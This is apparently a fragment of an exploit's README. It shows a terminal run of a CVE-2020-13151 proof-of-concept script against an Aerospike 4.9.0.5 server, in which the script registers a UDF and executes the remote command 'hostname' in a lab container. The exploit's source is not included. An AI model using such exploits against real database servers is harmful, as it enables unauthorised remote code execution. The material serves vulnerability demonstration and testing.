 $ python cve2020-13151.py --ahost 172.17.0.2 --cmd "hostname"
[+] aerospike build info: 4.9.0.5
[+] looks vulnerable
[+] populating dummy table.
[+] writing to test.cve202013151
[+] wrote IUwcCYAwUpZxXpQw
[+] registering udf
[+] issuing command "hostname"
8b0a47ee87ee
$